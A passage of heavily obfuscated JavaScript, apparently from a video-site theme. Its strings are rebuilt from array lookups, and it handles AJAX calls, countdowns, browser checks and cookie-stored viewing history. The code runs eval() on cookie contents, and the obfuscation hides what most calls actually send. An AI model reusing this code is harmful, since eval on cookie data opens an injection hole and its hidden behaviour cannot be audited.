108]))return $(_d[41]+_g[236]+_f[100]+_h[164]+_i[213]+_c[272]+_c[186]+_a[132]+_g[303]+_h[230]+_e[269]+_h[303]+_g[321]+_d[76]+_j[307])[_e[303]+_i[41]+_h[151]](_0x17c2[10])[_d[52]+_j[307]+_b[173]+_g[288]](_h[221]+_e[10]+_f[9]+_a[294]+_g[303]+_a[287]+_i[16]+_i[124]+_c[215]+_f[100]+_j[242],_f[4]+_h[302]+_b[78]+_i[201]+_j[263]+_b[15]+_g[234]+_a[156])[_h[283]+_a[80]+_e[316]+_a[71]+_j[162]](),!1;$[_i[194]+_f[238]+_b[264]+_d[211]](vfed[_h[209]+_a[306]+_b[296]]+(_a[236]+_j[162]+_h[212]+_e[74]+_b[173]+_e[40]+_a[276]+_c[244]+_i[170]+_i[274]+_g[204]+_f[259]+_f[100]+_e[20]+_f[60]+_d[10]+_a[187]+_j[184]+_c[171]+_g[321]+_i[78]+_j[51]+_f[121]+_d[70]+_g[188]+_a[236]+_g[274]),_g[65]+_h[164]+_f[131]+vfed[_j[241]+_f[41]+_i[170]]+(_f[274]+_f[108]+_b[264]+_c[244]+_d[149]+_a[274])+$(_g[290]+_b[82]+_c[244]+_j[241]+_h[230]+_a[255]+_d[52]+_b[3]+_j[276]+_e[39]+_i[89]+_e[281]+_c[299]+_d[76]+_c[230])[_h[309]+_c[230]+_j[307]+_f[259]](_a[142]+_g[284]+_f[60]+_f[9]+_g[212]+_a[71]+_c[161]+_h[204]+_c[272])+(_j[320]+_j[302]+_j[70]+_e[51]+_i[48]+_c[78])+$(_f[300]+_b[82]+_j[276]+_h[164]+_b[308]+_d[149]+_a[236]+_d[193]+_e[74]+_e[39]+_i[89]+_f[314]+_e[43]+_h[73]+_c[230])[_e[20]+_i[300]+_i[300]+_d[149]](_c[215]+_f[9]+_e[209]+_f[9]+_c[181]+_b[213]+_g[284]+_j[195]+_e[74])+(_d[308]+_f[41]+_d[29]+_h[283]+_a[80]+_i[130])+$(_a[187]+_f[71]+_i[48]+_i[170]+_g[212]+_b[5]+_f[9]+_c[123]+_e[74]+_f[40]+_j[51]+_c[115]+_e[43]+_e[9]+_j[307])[_a[143]+_i[41]+_a[101]]()+(_h[245]+_c[230]+_f[41]+_i[206]+_e[74]+_e[315])+Date[_b[171]+_g[284]+_c[272]+_b[264]+_j[276]](new Date)/1e3,function(g){if(1==g[_j[195]+_h[212]+_j[285]]){$(/MQQ|UCB/i[_f[60]+_j[276]+_b[264]+_f[60]](navigator[_e[9]+_g[207]+_f[100]+_e[310]+_d[21]+_a[132]+_d[10]+_c[115]+_j[307]])?_c[313]+_e[69]+_c[244]+_b[71]+_e[39]+_a[255]+_j[70]+_g[83]+_f[100]+_d[292]+_e[69]+_a[80]+_i[16]+_e[209]:_d[41]+_e[69]+_d[10]+_j[241]+_e[39]+_a[255]+_c[186]+_c[123]+_h[204]+_h[230]+_i[215]+_e[74]+_e[20]+_e[219])[_j[77]+_b[201]+_e[310]+_a[255]+_b[201]+_f[50]+_b[193]+_c[272]](_defineProperty({},_d[25]+_i[88]+_a[276]+_c[146],$(_i[222]+_j[248]+_f[100]+_d[293]+_h[230]+_j[242]+_f[9]+_g[83]+_h[204]+_i[213]+_b[85]+_f[314]+_g[321]+_e[9]+_c[230])[_c[213]+_j[70]+_c[294]]()));var F=9;$(_e[234]+_d[181]+_g[303]+_f[121]+_f[40]+_h[219]+_j[70]+_d[193]+_c[244]+_e[39]+_e[269]+_h[303]+_c[299]+_d[76]+_g[127])[_b[284]+_g[284]+_g[62]](_0x17c2[10])[_a[236]+_i[300]+_f[60]+_d[149]](_c[299]+_c[294]+_a[236]+_g[204]+_a[63]+_h[266]+_a[80]+_c[294]+_e[219]+_j[276]+_j[242],_i[50]+_j[108]+_e[77]+_d[190]),$(_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_c[272]+_j[70]+_g[83]+_a[63]+_f[40]+_g[204]+_g[178]+_f[3]+_e[51]+_a[80]+_h[303])[_f[60]+_f[100]+_j[131]+_j[307]](0>=F?_f[194]+_d[71]:_h[93]+_b[45]+_i[197]+_c[126])[_c[186]+_i[170]+_f[121]+_j[252]+_e[10]+_b[201]+_h[212]+_e[141]](_i[97]+_j[276]+_g[188]+_i[213]+_i[317]+_i[300]+_i[88]+_j[162]+_h[230]+_a[142]+_i[89]+_i[264]+_j[70]+_e[219]);var j=setInterval(function(){return 0>=F?(clearInterval(j),$(_j[194]+_d[181]+_a[63]+_a[142]+_d[292]+_h[219]+_i[41]+_c[123]+_a[63]+_h[230]+_j[234]+_e[90]+_e[51]+_j[195]+_b[117]+_g[274])[_f[259]+_e[74]+_h[68]+_f[238]+_d[311]+_h[204]+_e[204]+_b[296]+_a[236]+_d[207]+_g[207]](_g[236]+_i[48]+_i[170]+_f[40]+_f[307]+_h[209]+_f[314]+_d[207]+_f[40]+_f[121]+_e[269]+_g[207]+_e[20]+_f[121])[_g[284]+_h[164]+_c[215]+_f[240]+_d[247]+_a[236]+_g[207]+_c[161]](_i[97]+_g[303]+_i[170]+_a[150]+_a[255]+_f[9]+_b[3]+_c[244]+_b[308]+_e[141]+_f[108]+_a[57]+_d[192]+_h[264]+_b[173])[_e[209]+_b[193]+_c[172]+_a[168]](_b[96]+_j[108]),!1):void $(_d[41]+_i[97]+_g[303]+_f[121]+_f[40]+_d[149]+_b[201]+_h[271]+_i[48]+_e[39]+_c[285]+_i[16]+_a[76]+_d[192]+_h[61]+_c[115])[_h[219]+_h[204]+_j[195]+_b[117]+_a[143]+_b[193]+_j[252]+_c[294]+_f[9]+_f[288]+_a[235]](_f[71]+_c[244]+_h[164]+_c[181]+_e[310]+_f[9]+_h[271]+_e[74]+_d[292]+_b[264]+_h[73]+_c[20]+_i[206]+_i[89]+_f[60])[_c[186]+_a[142]+_c[215]+_b[181]+_a[101]+_g[284]+_i[264]+_b[264]](_f[71]+_b[193]+_h[164]+_d[292]+_f[307]+_e[209]+_i[88]+_f[288]+_i[213]+_c[215]+_f[41]+_d[207]+_i[41]+_g[188])[_h[209]+_i[48]+_a[205]+_j[307]](_j[160]+_g[219]+F--)},1e3)}})}),fed[_g[204]+_i[16]+_f[238]+_e[19]+_e[269]+_j[276]][_c[123]+_g[303]+_g[127]](_h[283]+_e[74]+_d[293]+_c[24]+_b[71]+_i[41]+_d[29]+_h[68]+_d[76])&&$(_h[172]+_b[82]+_b[193]+_c[215]+_c[181]+_d[149]+_a[236]+_j[285]+_f[100]+_i[213]+_b[264]+_d[164]+_i[89]+_g[127]+_a[294]+_e[44])[_e[209]+_d[10]+_g[179]+_h[209]](_a[304]);$(document)[_g[178]+_e[281]](_f[168]+_d[247]+_a[67]+_e[316]+_b[25],_b[169]+_b[82]+_c[244]+_a[142]+_a[150]+_g[288]+_a[236]+_g[83]+_g[303]+_d[292]+_h[212]+_c[188]+_j[51]+_g[127]+_c[285]+_c[171],function(){$(this)[_c[230]+_a[63]+_g[179]+_c[230]]()==_b[174]?($(_a[187]+_g[236]+_e[74]+_h[164]+_c[181]+_j[184]+_i[124]+_e[20]+_a[81]+_d[292]+_c[299]+_j[125]+_g[284]+_f[156]+_i[48]+_c[272])[_h[219]+_d[10]+_d[192]+_j[48]+_d[311]+_d[10]+_a[314]+_h[151]+_j[70]+_j[162]+_g[207]](_f[71]+_b[193]+_e[219]+_f[40]+_f[259]+_j[70]+_j[285]+_e[74]+_b[308]+_c[171]+_b[193]+_e[20]+_i[170]),$(_a[187]+_a[276]+_g[303]+_e[219]+_c[181]+_a[168]+_i[41]+_f[307]+_c[161]+_h[230]+_c[318]+_i[88]+_f[71]+_a[80])[_c[272]+_a[63]+_g[278]+_e[90]+_a[143]+_i[48]+_b[181]+_f[304]+_j[70]+_a[235]+_g[207]](_b[82]+_g[303]+_f[121]+_i[213]+_i[235]+_c[186]+_g[83]+_g[303]+_c[181]+_c[254]+_i[16]+_f[238]+_j[307]),fed[_e[316]+_h[61]+_c[146]+_d[264]+_h[264]+_j[276]][_e[141]+_d[10]+_b[173]](_f[71]+_a[63]+_d[293]+_i[92]+_g[188]+_g[284]+_g[274]+_h[68]+_g[293],_i[16]+_j[176],7),$[_c[254]+_h[303]][_e[275]+_j[70]+_a[255]+_b[5]+_a[236]+_b[3]+_h[204]+_h[219]][_a[255]+_j[276]+_a[76]+_c[146]+_b[284]+_d[10]+_i[211]+_c[294]+_f[304]](),$(this)[_f[60]+_g[303]+_g[179]+_i[300]](_c[77])):($(_j[194]+_j[248]+_c[244]+_f[121]+_g[212]+_d[83]+_j[125]+_a[236]+_g[210]+_i[213]+_j[184]+_a[101]+_b[201]+_d[111]+_h[204]+_j[242])[_e[20]+_c[215]+_f[121]+_f[240]+_e[10]+_g[284]+_i[264]+_h[212]](_a[276]+_b[193]+_f[121]+_j[226]+_g[288]+_f[9]+_e[266]+_b[193]+_j[226]+_d[278]+_i[48]+_i[41]+_g[188]),$(_d[41]+_g[236]+_b[193]+_j[241]+_d[292]+_a[168]+_j[70]+_j[77]+_b[264]+_f[40]+_g[65]+_j[302]+_f[71]+_e[90])[_c[186]+_e[219]+_g[188]+_f[240]+_g[62]+_c[186]+_b[264]+_h[212]](_b[82]+_c[244]+_b[71]+_i[213]+_e[310]+_e[20]+_h[271]+_d[10]+_e[39]+_i[97]+_b[117]+_d[172]+_h[209]),fed[_a[294]+_h[61]+_j[48]+_i[45]+_a[67]+_a[63]][_d[293]+_b[193]+_j[125]](_a[276]+_b[193]+_i[170]+_c[24]+_e[219]+_b[201]+_e[281]+_h[68]+_h[73]),fed[_e[43]+_g[62]+_j[70]+_d[111]+_d[10]+_g[288]][_i[121]+_e[74]+_a[168]+_j[241]+_j[70]+_g[274]](),$(this)[_c[230]+_a[63]+_d[268]+_h[209]](_a[195]))})}),_defineProperty(_ref6,_h[271]+_h[204]+_b[173]+_f[121]+_c[186]+_g[274],function(){$[_g[321]+_j[48]+_c[161]+_b[173]](vfed[_h[209]+_e[43]+_e[10]]+(_a[236]+_e[141]+_b[264]+_d[10]+_j[307]+_j[140]+_c[254]+_a[63]+_j[241]+_e[40]+_e[316]+_j[242]+_j[276]+_d[52]+_h[209]+_b[193]+_d[41]+_i[194]+_e[44]+_i[194]+_b[46]+_d[25]+_a[142]+_j[126]+_f[121]+_e[20]+_h[303]),_g[65]+_d[293]+_d[70]+vfed[_d[293]+_i[89]+_c[215]]+(_h[245]+_c[230]+_g[65]+_j[195]+_i[48]+_j[126])+Date[_a[306]+_e[20]+_f[259]+_f[288]+_d[10]](new Date)/1e3,function(s){var k=0,v=setInterval(function(){return k==s[_c[294]+_d[10]+_h[303]+_f[50]+_j[307]+_h[266]]?(clearInterval(v),!1):void $(/MQQ|UCB/i[_g[127]+_f[100]+_g[207]+_d[211]](navigator[_b[301]+_c[161]+_a[63]+_j[242]+_f[113]+_j[285]+_f[100]+_c[115]+_g[127]])?_g[290]+_e[69]+_e[74]+_h[164]+_i[213]+_a[255]+_h[309]+_g[83]+_g[303]+_i[213]+_d[181]+_b[117]+_d[172]+_g[127]:_h[172]+_i[97]+_i[48]+_i[170]+_h[230]+_b[5]+_h[309]+_h[271]+_d[10]+_h[230]+_c[171]+_i[48]+_j[70]+_j[241])[_i[317]+_j[70]+_f[259]+_a[255]+_d[52]+_d[193]+_j[276]+_i[235]](s[k++])},3e3)})}),_ref6)),_defineProperty(_fed,_h[219]+_a[63]+_i[166]+_j[48]+_f[259]+_a[142],(_ref7={},_defineProperty(_ref7,_h[264]+_c[115]+_j[51]+_f[60],function(){fed[_j[242]+_f[100]+_a[294]+_i[16]+_a[255]+_f[121]][_i[264]+_i[215]+_i[16]+_j[154]](_a[187]+_h[283]+_f[100]+_b[71]+_d[292]+_e[43]+_f[238]+_a[306]+_i[264]+_i[213]+_a[57]+_f[238]+_e[280]),fed[_e[310]+_h[204]+_j[234]+_b[117]+_i[235]+_f[121]][_f[168]+_e[10]+_f[100]+_a[236]+_f[259]](_a[187]+_d[181]+_e[74]+_j[241]+_b[308]+_e[43]+_b[117]+_i[194]+_d[207]+_e[39]+_e[310]+_j[276]+_d[185]+_j[121]+_c[313]+_b[82]+_f[100]+_a[142]+_c[181]+_f[168]+_g[62]+_i[48]+_c[186]+_d[149]),fed[_j[242]+_d[10]+_f[168]+_f[238]+_h[219]+_f[121]][_a[101]+_d[25]+_d[207]+_c[230]](fed[_e[281]+_c[186]+_e[303]+_d[257]+_f[9]+_a[255]][_a[78]+_i[41]+_i[97]+_c[254]+_c[294]+_b[193]]()),(13==vfed[_j[70]+_c[318]+_c[215]]||23==vfed[_h[309]+_d[25]+_j[241]]||83==vfed[_b[201]+_d[25]+_e[219]])&&$(_a[187]+_i[97]+_h[204]+_i[170]+_i[213]+_i[124]+_d[25]+_c[161]+_e[209]+_i[213]+_j[176]+_e[74]+_c[130]+_g[207])[_j[307]+_c[244]+_g[179]+_b[173]]()!=_0x17c2[10]&&fed[_a[255]+_d[10]+_j[234]+_b[117]+_e[310]+_g[188]][_j[51]+_j[302]+_b[264]+_g[303]+_i[235]+_g[127]]($(_e[234]+_i[97]+_a[63]+_g[188]+_a[150]+_g[62]+_h[264]+_f[288]+_j[307]+_h[230]+_c[67]+_e[74]+_d[111]+_f[288])[_f[60]+_d[10]+_e[280]+_c[230]]())}),_defineProperty(_ref7,_a[101]+_j[51]+_i[264]+_b[173],function(e){var d=fed[_d[257]+_a[236]+_d[207]+_h[204]+_i[95]+_d[158]][_d[293]+_b[193]+_d[185]+_f[238]+_f[121]+_d[10]](vfed[_d[211]+_e[269]+_a[306]+_j[162]]),i=Date[_e[43]+_a[236]+_g[288]+_c[161]+_g[303]](new Date)/1e3;86400>i-d[_d[207]+_e[9]+_f[307]+_b[264]+_g[127]+_f[259]+_a[67]+_g[274]+_j[285]](d[_i[124]+_e[74]+_e[281]+_c[123]+_d[211]+_d[278]]-10)?fed[_a[235]+_h[204]+_g[284]+_i[235]+_c[285]+_d[278]][_g[127]+_f[259]+_i[41]+_a[294]+_b[25]+_f[288]]():fed[_d[149]+_e[74]+_h[66]+_j[48]+_i[235]+_h[164]][_i[317]+_f[41]+_c[285]+_a[287]](e,d)}),_defineProperty(_ref7,_j[77]+_i[89]+_c[285]+_h[266],function(e,a){var a=a[_e[141]+_c[173]+_a[57]+_b[264]+_e[209]+_e[310]](0,a[_d[247]+_j[276]+_d[29]+_d[193]+_j[307]+_c[171]]-11);$[_h[221]+_g[178]+_j[162]+_j[307]](vfed[_b[173]+_b[171]+_g[62]]+(_i[41]+_g[207]+_h[212]+_d[10]+_c[230]+_c[28]+_g[236]+_h[204]+_c[215]+_j[140]+_f[168]+_i[235]+_d[10]+_e[20]+_h[209]+_j[276]+_j[194]+_i[194]+_e[44]+_a[306]+_d[103]+_f[41]+_g[188]+_i[130]+_a[253]+_e[74]+_h[153]),_b[25]+_b[193]+_i[106]+_j[162]+_e[315]+e,function(i){i[_b[310]+_j[162]+_g[83]]==parseInt(e,16)?fed[_e[141]+_c[244]+_e[20]+_g[288]+_d[185]+_a[287]][_d[211]+_b[5]+_b[201]+_h[66]+_b[25]+_e[141]]():1==i[_i[206]+_i[264]+_j[285]]?-1==a[_a[67]+_c[115]+_c[215]+_i[48]+_e[280]+_h[27]+_h[283]](_c[313])?fed[_c[299]+_f[304]+_h[309]+_b[211]+_d[10]+_i[235]][_i[84]+_d[10]+_j[242]+_e[269]+_b[82]+_j[51]+_g[303]+_j[162]]():fed[_b[3]+_i[124]+_g[178]+_d[257]+_a[236]+_f[304]][_d[247]+_j[48]+_b[203]+_f[9]](location[_c[171]+_c[272]+_e[74]+_a[276]][_h[219]+_g[303]+_c[299]+_g[62]+_g[284]+_a[294]+_g[303]](location[_f[273]+_i[16]+_b[264]+_c[230]],a)):location[_d[149]+_e[74]+_g[62]+_d[172]+_f[9]+_f[121]]()})[_f[168]+_g[178]+_g[278]+_d[83]+_e[10]+_a[63]+_d[211]+_i[48]](function(i){404==i[_d[207]+_e[209]+_j[70]+_g[127]+_e[9]+_e[141]]&&fed[_i[194]+_h[151]+_c[186]+_j[94]+_d[10]+_h[219]][_f[317]+_i[48]+_e[310]+_i[89]+_j[248]+_j[51]+_e[74]+_e[141]]()})[_b[193]+_d[149]+_b[5]+_h[61]+_j[242]](function(){location[_a[255]+_e[74]+_f[304]+_a[80]+_d[52]+_a[142]]()},_d[75]+_g[207]+_d[172]+_b[213])}),_defineProperty(_ref7,_j[51]+_i[88]+_e[141]+_c[244]+_d[149]+_j[307],function(_0xae48x4d3){var _0xae48x4d4=_d,_0xae48x4d5=_c,_0xae48x4d6=_j,_0xae48x4d7=_a,_0xae48x4d8=_i,_0xae48x4d9=_f,_0xae48x4da=_g,_0xae48x4db=_e,_0xae48x4dc=_h,_0xae48x4dd=_b,_0xae48x4de=fed[_d[185]+_i[16]+_a[80]+_c[67]+_c[318]+_e[74]][_j[285]+_d[10]+_g[127]](_h[283]+_h[204]+_j[241]+_e[169]+_c[272]+_d[10]+_e[316]+_a[80]+_b[5]+_c[215]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_e[292]+_g[288]+_h[204]+_h[66]+_f[238]+_j[242]+_c[215]+_g[29]+_c[231]+_f[13]+_j[69]+_f[314]+_b[201]+_f[3]+_b[193]+_c[40]+_d[91]+_b[202]+_0xae48x4d3+(_e[260]+_j[233]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_a[101]+_f[100]+_b[213]+_f[50]+_i[300]+_c[171]]&&(_0xae48x4df[_0xae48x16e][_a[317]+_b[201]+_e[51]+_c[244]]!=_0xae48x4d3&&(_0xae48x4e0+=_e[292]+_g[77]+_c[115]+_d[52]+_f[3]+_e[74]+_d[296]+_d[91]+_j[69]+_0xae48x4df[_0xae48x16e][_h[303]+_h[309]+_h[68]+_c[244]]+(_h[122]+_b[186]+_c[75])),!(3<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_b[264]+_i[287]+_j[77]+_h[212]+_e[209]+_g[288]+_b[85]+_i[88]+_f[50]](0,_0xae48x4e0[_a[101]+_b[201]+_e[141]+_e[209]+_j[113]+_d[29]+_g[188]+_d[10]+_a[205]+_h[27]+_i[97]](_h[263]));_0xae48x4e0+=_f[92]+_f[77]}else var _0xae48x4e0=_h[150]+_e[310]+_h[204]+_h[66]+_b[117]+_i[235]+_g[188]+_d[91]+_i[110]+_h[150]+_f[209]+_c[115]+_g[284]+_j[195]+_b[193]+_b[202]+_f[277]+_f[209]+_0xae48x4d3+(_b[202]+_a[245]+_h[11]+_f[77]);fed[_b[203]+_j[48]+_e[90]+_e[19]+_j[51]+_h[204]][_d[207]+_h[204]+_e[209]](_i[97]+_d[10]+_e[219]+_c[24]+_j[242]+_a[63]+_j[234]+_a[80]+_b[5]+_c[215],_0xae48x4e0,7)}),_defineProperty(_ref7,_d[207]+_e[44]+_j[48]+_c[188],function(_0xae48x41){var _0xae48x4e1=_j,_0xae48x4e2=_d,_0xae48x4e3=_g,_0xae48x4e4=_b,_0xae48x4e5=_h,_0xae48x4e6=_a,_0xae48x4e7=_e,_0xae48x4e8=_c,_0xae48x4e9=_f,_0xae48x4ea=_i,_0xae48x4de=[],_0xae48x4e0=fed[_d[185]+_h[61]+_e[90]+_j[176]+_h[264]+_i[48]][_a[132]+_g[303]+_i[300]](_b[82]+_a[63]+_j[241]+_b[11]+_e[310]+_b[193]+_e[316]+_i[16]+_b[5]+_j[241]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);if(0<_0xae48x4de[_c[294]+_a[63]+_h[303]+_c[123]+_e[209]+_d[278]]){for(var _0xae48x183=_d[285]+_i[170]+_a[67]+_j[216]+_j[121]+_h[66]+_g[62]+_f[9]+_a[235]+_d[207]+_f[131]+_c[40]+_d[181]+_f[100]+_f[121]+_a[150]+_e[43]+_d[172]+_a[306]+_j[162]+_a[150]+_a[255]+_e[74]+_c[285]+_g[2]+_h[283]+_j[276]+_f[121]+_h[230]+_a[76]+_h[309]+_i[235]+_d[193]+_g[65]+_g[274]+_g[212]+_a[57]+_f[238]+_h[209]+_g[127]+_c[146]+_a[76]+_h[122]+_g[184]+_a[262]+_h[164]+_h[264]+_e[303]+_i[297]+_b[203]+_d[247]+_h[309]+_a[235]+_h[212]+_g[68]+_a[316]+_e[69]+_g[303]+_e[219]+_h[230]+_g[321]+_b[117]+_f[297]+_h[212]+_e[39]+_a[168]+_j[51]+_d[211]+_j[125]+_d[10]+_d[80]+_b[82]+_d[10]+_a[142]+_j[226]+_d[257]+_e[20]+_f[168]+_g[36]+_j[226]+_b[178]+_j[192]+_a[67]+_e[209]+_f[288]+_d[80]+_d[181]+_i[48]+_i[170]+_e[39]+_d[83]+_g[284]+_a[255]+_e[209]+_e[39]+_i[235]+_b[117]+_c[188]+_a[235]+_c[159]+_a[276]+_j[276]+_b[71]+_f[40]+_b[296]+_e[269]+_c[115]+_b[193]+_a[150]+_f[307]+_i[16]+_j[307]+_c[230]+_h[61]+_i[206]+_a[316]+_h[248]+_f[68]+_g[105]+_e[18]+_j[13]+_h[291]+_d[52]+_d[80]+_h[66]+_a[101]+_d[52]+_i[264]+_h[212]+_d[70]+_a[316]+_f[71]+_g[303]+_d[293]+_h[230]+_i[166]+_d[247]+_e[74]+_f[9]+_a[255]+_c[159]+_a[276]+_i[48]+_d[293]+_a[150]+_f[297]+_i[41]+_g[288]+_h[209]+_i[213]+_c[230]+_c[318]+_j[184]+_d[207]+_h[4]+_a[276]+_j[276]+_h[164]+_b[308]+_d[10]+_g[82]+_h[204]+_f[314]+_f[60]+_d[296]+_a[60]+_i[215]+_j[242]+_c[244]+_h[283]+_d[70]+_j[69]+_b[204]+_i[41]+_h[217]+_g[284]+_b[264]+_h[66]+_i[235]+_h[264]+_h[221]+_h[209]+_e[102]+_h[168]+_e[260]+_i[167]+_h[313]+_f[159]+_f[247]+_i[274]+_e[20]+_h[248]+_e[304]+_i[274]+_c[215]+_e[269]+_e[303]+_e[285]+_d[285]+_h[73]+_f[304]+_c[159]+_f[168]+_b[296]+_a[236]+_a[235]+_f[288]+_h[48]+_i[220]+_g[236]+_j[276]+_h[164]+_g[212]+_g[321]+_b[117]+_g[321]+_i[264]+_b[308]+_i[124]+_g[65]+_i[264]+_c[230]+_j[121]+_e[69]+_e[74]+_i[170]+_c[181]+_b[171]+_j[70]+_b[71]+_a[142]+_a[67]+_h[303]+_h[271]+_b[308]+_g[179]+_f[238]+_h[4]+_g[236]+_i[48]+_f[121]+_h[230]+_g[172]+_e[20]+_j[234]+_e[19]+_d[292]+_g[164]+_e[44]+_a[67]+_e[209]+_j[162]+_j[121]+_f[71]+_d[10]+_i[170]+_j[226]+_h[221]+_b[201]+_i[235]+_c[230]+_g[212]+_h[219]+_c[146]+_a[78]+_i[264]+_h[122]+_f[253],_0xae48x16e=0;_0xae48x16e<_0xae48x4de[_f[304]+_a[63]+_j[302]+_c[123]+_j[307]+_j[192]];_0xae48x16e++)_0xae48x183+=_j[256]+_d[247]+_f[41]+_i[297]+_j[234]+_i[124]+_g[284]+_f[288]+_g[207]+_g[68]+_g[77]+_b[82]+_f[100]+_g[188]+_j[226]+_f[168]+_e[90]+_b[296]+_g[212]+_h[176]+_i[264]+_d[84]+_h[122]+_g[184]+_e[304]+_i[41]+_i[297]+_f[168]+_c[294]+_b[201]+_b[264]+_h[212]+_j[126]+_d[296]+_b[82]+_f[100]+_f[121]+_h[230]+_a[306]+_d[52]+_g[288]+_i[300]+_h[230]+_d[10]+_f[238]+_f[314]+_d[10]+_d[296]+_i[297]+_c[171]+_h[219]+_j[276]+_j[248]+_e[315]+_a[316]+fed[_h[212]+_j[276]+_g[284]+_e[310]+_c[285]+_j[192]][_d[75]+_f[108]+_h[68]+_e[43]](_0xae48x4de[_0xae48x16e][_d[29]+_a[236]+_c[145]+_j[276]])+(_e[260]+_d[232]+_a[262]+_f[288]+_a[306]+_i[41]+_e[281]+_g[2]+_h[66]+_j[125]+_h[309]+_a[235]+_g[207]+_c[78]+_e[260]+_f[71]+_e[74]+_a[142]+_g[212]+_e[281]+_e[20]+_c[145]+_b[193]+_d[296]+_h[248])+_0xae48x4de[_0xae48x16e][_f[314]+_c[186]+_j[195]+_f[100]]+(_h[291]+_e[40]+_b[264]+_d[83]+_i[41]+_h[303]+_b[180]+_d[285]+_c[28]+_c[186]+_g[184]+_c[315]+_b[259]+_g[62]+_d[25]+_h[248]);_0xae48x183+=_h[291]+_b[259]+_j[75]+_c[294]+_d[232]+_g[247]+_f[91]+_g[188]+_i[89]+_c[213]+_d[232],$(_0xae48x41)[_g[321]+_j[242]+_f[100]+_f[297]+_f[100]+_j[302]+_a[142]](_0xae48x183)}}),_defineProperty(_ref7,_i[166]+_e[10]+_i[48]+_h[309]+_f[259],function(e){$(document)[_a[80]+_i[88]](_a[294]+_f[304]+_d[25]+_i[166]+_d[264],e,function(){fed[_b[203]+_f[238]+_j[48]+_a[253]+_j[51]+_j[276]][_i[170]+_g[303]+_c[294]](_d[181]+_b[193]+_g[188]+_j[214]+_b[5]+_a[63]+_j[234]+_b[117]+_d[149]+_j[241]),$(_a[187]+_a[276]+_i[48]+_d[293]+_b[308]+_c[299]+_g[178]+_e[43]+_a[235]+_i[213]+_b[5]+_c[244]+_f[168])[_e[310]+_b[193]+_f[3]+_j[48]+_i[84]+_g[303]]()})}),_ref7)),_defineProperty(_fed,_i[215]+_g[65]+_j[162]+_a[168]+_e[90]+_d[149]+_c[130],(_ref8={},_defineProperty(_ref8,_b[85]+_f[314]+_b[85]+_e[209],function(){fed[_g[309]+_d[25]+_j[162]+_f[60]+_h[61]+_a[255]+_e[93]][_e[141]+_c[171]+_i[16]+_i[64]](_e[234]+_a[276]+_g[303]+_e[219]+_f[40]+_c[299]+_b[117]+_d[83]+_h[212]+_c[181]+_d[149]+_e[74]+_i[166]+_a[80]+_i[235]+_j[241]+_c[159]+_j[75]+_h[151]),fed[_j[192]+_a[67]+_c[161]+_e[209]+_g[178]+_c[272]+_h[153]][_h[66]+_g[62]+_g[303]+_a[236]+_d[149]](_d[41]+_c[254]+_j[276]+_h[164]+_i[213]+_d[83]+_e[90]+_c[299]+_i[264]+_i[213]+_f[259]+_i[48]+_g[204]+_i[16]+_i[235]+_c[215]+_f[311]+_j[194]+_d[181]+_j[276]+_j[241]+_a[150]+_c[285]+_i[124]+_f[100]+_a[236]+_b[5]),fed[_i[215]+_d[25]+_c[161]+_h[209]+_h[61]+_j[242]+_c[130]][_e[90]+_f[108]+_i[300]+_i[194]+_d[76]+_b[173]]()}),_defineProperty(_ref8,_j[51]+_c[115]+_d[207]+_e[74]+_d[149]+_f[60],function(_0xae48x4d3,_0xae48x509,_0xae48x50a,_0xae48x50b){var _0xae48x50c=_e,_0xae48x50d=_c,_0xae48x50e=_f,_0xae48x50f=_d,_0xae48x510=_j,_0xae48x511=_g,_0xae48x512=_b,_0xae48x513=_h,_0xae48x514=_a,_0xae48x515=_i;if(_0xae48x4d3==void 0)return!1;var _0xae48x50a=location[_g[309]+_c[272]+_b[193]+_c[254]],_0xae48x4de=fed[_a[294]+_g[178]+_e[90]+_c[67]+_h[264]+_c[244]][_a[132]+_a[63]+_g[127]](_c[254]+_j[276]+_c[215]+_g[197]+_d[278]+_d[25]+_j[162]+_a[168]+_j[48]+_b[5]+_c[130]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_j[129]+_g[82]+_d[25]+_a[142]+_c[244]+_i[16]+_c[155]+_d[291]+_f[13]+_h[122]+_b[213]+_d[52]+_e[51]+_g[303]+_a[316]+_d[91]+_h[122]+_0xae48x4d3+(_b[202]+_a[301]+_g[77]+_g[207]+_f[273]+_i[16]+_h[74]+_i[220]+_i[67]+_a[316])+_0xae48x509+(_f[209]+_d[245]+_h[122]+_g[62]+_b[85]+_j[302]+_j[176]+_j[69]+_d[91]+_j[69])+_0xae48x50a+(_f[209]+_j[136]+_a[316]+_i[88]+_a[71]+_e[51]+_i[220]+_d[91]+_f[209])+_0xae48x50b+(_g[77]+_e[301]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_c[294]+_f[100]+_j[302]+_f[50]+_h[209]+_f[273]]&&(_0xae48x4df[_0xae48x16e][_i[88]+_g[284]+_d[192]+_e[74]]!=_0xae48x4d3&&(_0xae48x4e0+=_i[153]+_b[202]+_d[29]+_e[20]+_a[76]+_a[63]+_c[40]+_g[29]+_b[202]+_0xae48x4df[_0xae48x16e][_d[29]+_a[236]+_h[68]+_b[193]]+(_f[209]+_h[263]+_c[40]+_h[212]+_b[97]+_e[90]+_d[164]+_d[296]+_b[158]+_g[77])+_0xae48x4df[_0xae48x16e][_b[264]+_h[266]+_f[238]+_j[154]]+(_e[260]+_i[228]+_i[220]+_i[124]+_e[269]+_i[88]+_a[253]+_b[202]+_f[277]+_f[209])+_0xae48x4df[_0xae48x16e][_f[304]+_a[67]+_b[213]+_g[36]]+(_e[260]+_e[27]+_j[69]+_a[317]+_i[287]+_h[68]+_a[316]+_i[67]+_j[69])+_0xae48x4df[_0xae48x16e][_h[303]+_c[173]+_g[278]]+(_a[316]+_e[301]+_i[228])),!(7<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_e[141]+_b[301]+_f[307]+_h[212]+_c[230]+_c[272]+_b[85]+_h[303]+_f[50]](0,_0xae48x4e0[_i[124]+_e[20]+_i[264]+_g[127]+_h[144]+_h[303]+_e[219]+_c[244]+_c[172]+_g[157]+_d[181]](_b[300]));_0xae48x4e0+=_i[18]+_e[301]}else var 